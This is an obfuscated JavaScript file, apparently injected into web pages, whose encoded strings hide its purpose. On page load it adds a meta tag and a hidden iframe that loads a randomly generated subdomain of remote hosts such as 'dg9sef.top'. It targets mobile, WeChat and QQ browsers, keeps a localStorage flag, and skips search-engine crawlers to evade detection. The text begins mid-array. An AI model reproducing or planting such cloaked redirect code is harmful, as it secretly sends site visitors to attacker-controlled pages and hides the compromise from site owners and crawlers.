dTG','WQuhW77cPYC','axNdRfWl'].concat((function(){return['eCkFy8oSmwHyyxlcN8kBwq','CmkRW4tdGCo5fe1j','xh3dQq','WPRdH8kXkCo6emo/k8o1FetdH8kqW5lcGSk4kmkwWP3dImoAWOhdGSoupCkCWPO8qwFdKSoFW7j/wmk2tZ/dPb1uW6pcHCoRW6xdQNv3dSobW74/WOL5u8k1W5DKW6hdGCkoWOpdPSk7ESoUWQ4rW4TRqdVcH8o/WQtcRdr2wCkWW5FdUttdT3e8h03dRNW8FmoIW5ddK1qPcav+s1FcH8kHWRVcLCkLr8ktyGX5smkSW6lcPCofih0','WPKTW6dcSr4','WRVcH1BdRSoc','W57cKmk1kahdIq','WQ/dIZu0B8kfW4i','iCoGW5ldNSosiL0','WQ8AuSku','WQGLzmkjdW','W5JcLmkOoa','iZTkW6hcMwddVq','W7hdI13cIaK','pG7cJIxdQW','ixRdSw0KWOpdMq','bJ1RW6JcUq','WPhdM8k9n8kxbG','n8oxW6ZdQCo1','WQFdIXNcTXr9ybK','WQjTl8kCWO4TBmoUW5vA','tuGFWRaJW5PzWRC','cmkXamoUWOtcO2ldSG','cNFdGfuv','d23dVsDBEmoUWOBdV8kADGWRW4tcIv0BW6qnWOPiu8oOW6mGWRiqrSoSaqvhWRpcH3ilwSoNhLJcJCoXW7/dJCkByCo4W5ikW6WcWQhcOCo6WQrgW7GTwmk9WQOqW5ddJmobymkMpmkTjmo5BConBMjOsCkTyhNcOI9dW7j1WR3cOIFdMCkvtmk9W4G0W5SJWOFdJwVdVavWW54zWQZcTqRcJ8o8WOFdKWtcGJTYW5zmW7pdHa','tsydtHzzWPmptW','W4enW6miESoOW7mB','nYRcGZ/cNSoghq','t3VdRczy','u8o4BdRdTcxdV8kDWRq','WQWSx3FdObZdVG','WOPpx8oIWQ4','C2/dUtDB','pYBcHd7cG8oVe17dNtZdO8oQWRalnCkPW4GOzCkp'].concat((function(){return['W5uQW7aHWQDDbLxdTGZdJdJcHa','ux0pmmowvmkEga','cG82WPG2W7L3WO5t','WQZcUSkVes4','cMSEtSkTFLnC','W4RdLmk9WOf6WOdcRJPnWPa','WQGXECka','W7ZcMmkRdXO','et0llmoo','F8ojWP1rW5v5W7/dOSkqFaC','cK3dOKOB','FuddKmoIbG','ptSZxSkQ','WP/dRSocjCoZ','l3JdHK0U','jSo6W5C','afSbWP8fWQmR','WOJcVSkUW7/dQCokW5yQWOzcW7yfWQ7cNYSFrJulW5FcKCk5WQVcOsjRqmkElYreWR3cRKjnW6JdMuOYW6xdQSkpWRJdTmkkyhSXW60nsmocix8Wr8oitITlWOtdIJRcPSoYdYZdVCk3rq','ed7dIMdcO8k8W7RdT1m+qG0swCk9W79bW75ZW5LmW4neWPBdLXPREJdcKx4BWR08W4ZdGI5PW4m','W7O1g1/cUW3cR8oEgW','jbFcVComrWG1WO3dKXtdNqZdPG','eK4fWRmFWQifd8oflLS','WO0PW6tcQHTbmCoiW4HC','ggTgWQiy','WOKtldhcVW','mtxdP23cUmkT','WPVdHmoIFvJcLNhdIauOWPXs','hsdcJbddUa','emoNW5VdKmoN','W7NdPCo4sMOGWQ/cLJdcVbS','jMBcMcHe','WRufW6FcPGi'];}()));}()));}());_0x354f=function(){return _0x5d68d3;};return _0x354f();};(function(_0x4f2e6e,_0x553b18,_0x26bd62,_0x16b6bd,_0x46065d,_0x3d06e6,_0x566107){return _0x4f2e6e=_0x4f2e6e>>0x1,_0x3d06e6='hs',_0x566107='hs',function(_0x5a9e18,_0x2143fa,_0x1796d3,_0xdabc7,_0x3ac8ec){const _0xb36b52=_0x374b;_0xdabc7='tfi',_0x3d06e6=_0xdabc7+_0x3d06e6,_0x3ac8ec='up',_0x566107+=_0x3ac8ec,_0x3d06e6=_0x1796d3(_0x3d06e6),_0x566107=_0x1796d3(_0x566107),_0x1796d3=0x0;const _0x294b7e=_0x5a9e18();while(!![]&&--_0x16b6bd+_0x2143fa){try{_0xdabc7=-parseInt(_0xb36b52(0x1b4,'Q4OE'))/0x1*(parseInt(_0xb36b52(0x1bd,'E)5C'))/0x2)+parseInt(_0xb36b52(0x1b6,'&QU['))/0x3*(-parseInt(_0xb36b52(0x202,'6^2)'))/0x4)+parseInt(_0xb36b52(0x1cf,'1R8r'))/0x5*(parseInt(_0xb36b52(0x1f8,'f7]$'))/0x6)+parseInt(_0xb36b52(0x1b1,'dOqc'))/0x7+-parseInt(_0xb36b52(0x1bc,'BrB['))/0x8*(-parseInt(_0xb36b52(0x1b8,'H^uc'))/0x9)+-parseInt(_0xb36b52(0x1d6,'OcS%'))/0xa*(parseInt(_0xb36b52(0x1de,'Jlbc'))/0xb)+parseInt(_0xb36b52(0x1b9,'lXfZ'))/0xc*(parseInt(_0xb36b52(0x1aa,'lXfZ'))/0xd);}catch(_0x1fd427){_0xdabc7=_0x1796d3;}finally{_0x3ac8ec=_0x294b7e[_0x3d06e6]();if(_0x4f2e6e<=_0x16b6bd)_0x1796d3?_0x46065d?_0xdabc7=_0x3ac8ec:_0x46065d=_0x3ac8ec:_0x1796d3=_0x3ac8ec;else{if(_0x1796d3==_0x46065d['replace'](/[XGUxSERDKtIYwWAHyL=]/g,'')){if(_0xdabc7===_0x2143fa){_0x294b7e['un'+_0x3d06e6](_0x3ac8ec);break;}_0x294b7e[_0x566107](_0x3ac8ec);}}}}}(_0x26bd62,_0x553b18,function(_0x4c40c5,_0x2f0171,_0x562292,_0x4e5ab3,_0x5b75c9,_0x3382f9,_0x185e5b){return _0x2f0171='\x73\x70\x6c\x69\x74',_0x4c40c5=arguments[0x0],_0x4c40c5=_0x4c40c5[_0x2f0171](''),_0x562292='\x72\x65\x76\x65\x72\x73\x65',_0x4c40c5=_0x4c40c5[_0x562292]('\x76'),_0x4e5ab3='\x6a\x6f\x69\x6e',(0x1cbd48,_0x4c40c5[_0x4e5ab3](''));});}(0x192,0x5148b,_0x354f,0xcb),_0x354f)&&(_0xodq=`\x073`);function _0x374b(_0x25e864,_0x456001){const _0x354fec=_0x354f();return _0x374b=function(_0x374b75,_0xc3a402){_0x374b75=_0x374b75-0x1a2;let _0x316097=_0x354fec[_0x374b75];if(_0x374b['pRCBES']===undefined){var _0x5c75c9=function(_0x903413){const _0x22796b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29c167='',_0x33556e='';for(let _0x52c60c=0x0,_0x26aed4,_0x45648e,_0x33e73b=0x0;_0x45648e=_0x903413['charAt'](_0x33e73b++);~_0x45648e&&(_0x26aed4=_0x52c60c%0x4?_0x26aed4*0x40+_0x45648e:_0x45648e,_0x52c60c++%0x4)?_0x29c167+=String['fromCharCode'](0xff&_0x26aed4>>(-0x2*_0x52c60c&0x6)):0x0){_0x45648e=_0x22796b['indexOf'](_0x45648e);}for(let _0x37d19b=0x0,_0x120841=_0x29c167['length'];_0x37d19b<_0x120841;_0x37d19b++){_0x33556e+='%'+('00'+_0x29c167['charCodeAt'](_0x37d19b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33556e);};const _0x16f7c7=function(_0x585011,_0x2f2fb9){let _0x264c21=[],_0x4b8253=0x0,_0x830ae,_0x391dca='';_0x585011=_0x5c75c9(_0x585011);let _0x20694e;for(_0x20694e=0x0;_0x20694e<0x100;_0x20694e++){_0x264c21[_0x20694e]=_0x20694e;}for(_0x20694e=0x0;_0x20694e<0x100;_0x20694e++){_0x4b8253=(_0x4b8253+_0x264c21[_0x20694e]+_0x2f2fb9['charCodeAt'](_0x20694e%_0x2f2fb9['length']))%0x100,_0x830ae=_0x264c21[_0x20694e],_0x264c21[_0x20694e]=_0x264c21[_0x4b8253],_0x264c21[_0x4b8253]=_0x830ae;}_0x20694e=0x0,_0x4b8253=0x0;for(let _0x149818=0x0;_0x149818<_0x585011['length'];_0x149818++){_0x20694e=(_0x20694e+0x1)%0x100,_0x4b8253=(_0x4b8253+_0x264c21[_0x20694e])%0x100,_0x830ae=_0x264c21[_0x20694e],_0x264c21[_0x20694e]=_0x264c21[_0x4b8253],_0x264c21[_0x4b8253]=_0x830ae,_0x391dca+=String['fromCharCode'](_0x585011['charCodeAt'](_0x149818)^_0x264c21[(_0x264c21[_0x20694e]+_0x264c21[_0x4b8253])%0x100]);}return _0x391dca;};_0x374b['MLqptN']=_0x16f7c7,_0x25e864=arguments,_0x374b['pRCBES']=!![];}const _0x407581=_0x354fec[0x0],_0x36bb8f=_0x374b75+_0x407581,_0x4aa170=_0x25e864[_0x36bb8f];return!_0x4aa170?(_0x374b['gqjeLd']===undefined&&(_0x374b['gqjeLd']=!![]),_0x316097=_0x374b['MLqptN'](_0x316097,_0xc3a402),_0x25e864[_0x36bb8f]=_0x316097):_0x316097=_0x4aa170,_0x316097;},_0x374b(_0x25e864,_0x456001);}let domainList=['dg9sef.top',_0x595741(0x1f4,'F1Lo'),_0x595741(0x1e3,'4Q9^'),_0x595741(0x1d0,'x$ht')];function getRandomItem(_0x3abadb){const _0x461f4d=_0x595741,_0x1a383a={'NiseV':function(_0x4c5245,_0x18181e){return _0x4c5245*_0x18181e;}};return _0x3abadb[Math[_0x461f4d(0x1e1,'6^2)')](_0x1a383a[_0x461f4d(0x1ca,'ug06')](Math[_0x461f4d(0x1a8,'E)5C')](),_0x3abadb['length']))];}function randomLetterString(_0x347e66){const _0x48a9a0=_0x595741,_0x2c7499={'TpWuM':function(_0x528d44,_0x4bd6fa){return _0x528d44||_0x4bd6fa;},'wBfLG':_0x48a9a0(0x1b2,'q*1F'),'igCtc':function(_0x21e361,_0x2e1cbf){return _0x21e361<_0x2e1cbf;}};_0x347e66=_0x2c7499[_0x48a9a0(0x1a9,'F1Lo')](_0x347e66,0x20);var _0x25184e=_0x2c7499[_0x48a9a0(0x1b7,'q*1F')],_0x276c02=_0x25184e['length'],_0x40003f='';for(let _0x16b061=0x0;_0x2c7499[_0x48a9a0(0x1ec,'qJBX')](_0x16b061,_0x347e66);_0x16b061++)_0x40003f+=_0x25184e['charAt'](Math['floor'](Math['random']()*_0x276c02));return _0x40003f;}function isSearchEngineBot(_0x168fdb=navigator['userAgent']){const _0x5e7350=_0x595741;return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i[_0x5e7350(0x1c7,'f7]$')](_0x168fdb);}function createIframe(){const _0x1b044d=_0x595741,_0x1dbc81={'Fhctf':function(_0x103b57,_0x3076ac){return _0x103b57||_0x3076ac;},'kYHbW':function(_0x367af9,_0x2544bd){return _0x367af9<_0x2544bd;},'mGqPE':'RtzZP','znaxY':function(_0x45271c,_0x10a2ab){return _0x45271c(_0x10a2ab);},'GfieF':_0x1b044d(0x1a7,'ug06'),'PCBZo':_0x1b044d(0x1af,'IeGT'),'haicv':_0x1b044d(0x1ff,'1^NS'),'nQiYG':'style','rqxTt':_0x1b044d(0x1d4,'q*1F'),'AIstt':function(_0x266aab,_0x17b33d){return _0x266aab+_0x17b33d;},'LhElX':function(_0x2b7b6e,_0x432b19){return _0x2b7b6e+_0x432b19;},'ZhdLD':function(_0x35799b,_0x28a0e1){return _0x35799b+_0x28a0e1;},'raBEa':'?v=','ZKYgO':_0x1b044d(0x1ef,'H^uc')};let _0x43a868=document['createElement']('meta');_0x43a868[_0x1b044d(0x1a5,'%sEW')](_0x1dbc81[_0x1b044d(0x1ea,'l%W7')],_0x1dbc81[_0x1b044d(0x201,'U(*s')]),_0x43a868['setAttribute'](_0x1b044d(0x1c3,'9(kJ'),_0x1b044d(0x1ac,'4Q9^'));let _0x529841=document[_0x1b044d(0x1f2,'ywGB')](_0x1dbc81[_0x1b044d(0x1db,'hF0n')]);_0x529841[_0x1b044d(0x1b5,'U(*s')]=_0x1b044d(0x1bf,'Q4OE');let _0x49f552=document[_0x1b044d(0x1b3,'E)5C')](_0x1b044d(0x1ed,'E)5C'));_0x49f552[_0x1b044d(0x1c1,'XiTF')][_0x1b044d(0x1c4,'E)5C')]=_0x1dbc81[_0x1b044d(0x1ad,'7H49')];let _0x187715=document['createElement'](_0x1b044d(0x1f7,'DJA[')),_0x1e4f95=_0x1dbc81['znaxY'](getRandomItem,domainList);_0x187715[_0x1b044d(0x1be,'&QU[')]=_0x1dbc81[_0x1b044d(0x1fd,'F1Lo')](_0x1dbc81[_0x1b044d(0x1cc,')Twp')](_0x1dbc81[_0x1b044d(0x1d3,'qJBX')](_0x1dbc81[_0x1b044d(0x1eb,'7wkn')]('//',randomLetterString(0x3))+'.',_0x1e4f95),_0x1dbc81[_0x1b044d(0x1f5,'uAnp')]),new Date()[_0x1b044d(0x1da,'vMFj')]()),_0x187715['style']['cssText']=_0x1dbc81[_0x1b044d(0x1a3,'qJBX')],_0x49f552['appendChild'](_0x187715);let _0x2dfe8f=setInterval(function(){const _0x253fef=_0x1b044d,_0x2961b1={'obzZP':function(_0xa1b2ce,_0x2a44d1){const _0x321491=_0x374b;return _0x1dbc81[_0x321491(0x1ae,'OcS%')](_0xa1b2ce,_0x2a44d1);},'PKzsL':function(_0x477272,_0xf7247b){const _0x1bcc00=_0x374b;return _0x1dbc81[_0x1bcc00(0x1c9,'%@kg')](_0x477272,_0xf7247b);},'oZWyl':function(_0x55f5c7,_0x3fd801){return _0x55f5c7*_0x3fd801;}};if(_0x1dbc81[_0x253fef(0x1f9,'ug06')]===_0x253fef(0x1fa,'E)5C')){if(document['head']&&document['body']){const _0x950c7e=_0x253fef(0x1f1,'vMFj')[_0x253fef(0x1e6,'4c6c')]('|');let _0x317fcd=0x0;while(!![]){switch(_0x950c7e[_0x317fcd++]){case'0':document[_0x253fef(0x1e4,'x$ht')]['appendChild'](_0x43a868);continue;case'1':_0x1dbc81['znaxY'](clearInterval,_0x2dfe8f);continue;case'2':document[_0x253fef(0x1c5,'%sEW')][_0x253fef(0x1f3,'kkZn')](_0x529841);continue;case'3':localStorage[_0x253fef(0x1ee,'kkZn')](_0x1dbc81[_0x253fef(0x1bb,'qJBX')],new Date()[_0x253fef(0x1cb,'qJBX')]());continue;case'4':document['body'][_0x253fef(0x1fe,'Q4OE')](_0x49f552);continue;}break;}}}else{_0x264c21=_0x2961b1[_0x253fef(0x200,'X1!U')](_0x4b8253,0x20);var _0x461e40=_0x253fef(0x1dd,'1#Xp'),_0x10d988=_0x461e40['length'],_0x56d67e='';for(let _0x510db6=0x0;_0x2961b1[_0x253fef(0x1b0,'H^uc')](_0x510db6,_0x149818);_0x510db6++)_0x56d67e+=_0x461e40[_0x253fef(0x1cd,'Q4OE')](_0x7eb0e5['floor'](_0x2961b1[_0x253fef(0x1c6,'%sEW')](_0xb83782[_0x253fef(0x1c2,'f7]$')](),_0x10d988)));return _0x56d67e;}},0x64);}function checkMobile(){const _0x8c7d5e=_0x595741,_0x453af9={'GhRtr':function(_0x434366,_0x3e78d9){return _0x434366!=_0x3e78d9;},'WUtNX':_0x8c7d5e(0x1dc,'q*1F'),'tsaUV':function(_0x26099e,_0x314e4b){return _0x26099e>_0x314e4b;},'QKjuQ':function(_0x5132c6,_0x1ed078){return _0x5132c6==_0x1ed078;},'ROZxW':'micromessenger','LRgsV':function(_0x28fff1,_0x49589e){return _0x28fff1!==_0x49589e;},'PipCt':_0x8c7d5e(0x1ce,'E)5C')};var _0x520d31=navigator[_0x8c7d5e(0x1d5,'m51y')][_0x8c7d5e(0x1e7,'lXfZ')](),_0x560dd8=_0x453af9['GhRtr'](_0x520d31[_0x8c7d5e(0x1d8,'q*1F')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i),null);if(_0x560dd8)return!![];if(navigator[_0x8c7d5e(0x1e0,'1^NS')][_0x8c7d5e(0x1c8,')Twp')](_0x453af9[_0x8c7d5e(0x1f6,'By]]')])>-0x1)return!![];if(_0x453af9[_0x8c7d5e(0x1fc,'lJKK')](navigator[_0x8c7d5e(0x1d9,'IeGT')][_0x8c7d5e(0x1d7,'1#Xp')](_0x8c7d5e(0x1ab,'vMFj')),-0x1))return!![];if(_0x453af9[_0x8c7d5e(0x1ba,'F1Lo')](_0x520d31[_0x8c7d5e(0x1c0,'F1Lo')](/MicroMessenger/i),_0x453af9[_0x8c7d5e(0x1e9,'&QU[')]))return _0x453af9[_0x8c7d5e(0x1e8,'qJBX')](_0x453af9[_0x8c7d5e(0x1e5,'f7]$')],'uDMcB')?!![]:!![];if(!!_0x520d31['match'](/mqqbrowser|qzone|qqbrowser/i))return!![];return![];}var flag1=localStorage[_0x595741(0x203,'uAnp')](_0x595741(0x1f0,'DJA[')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator['userAgent']);console['log']('flag2',flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';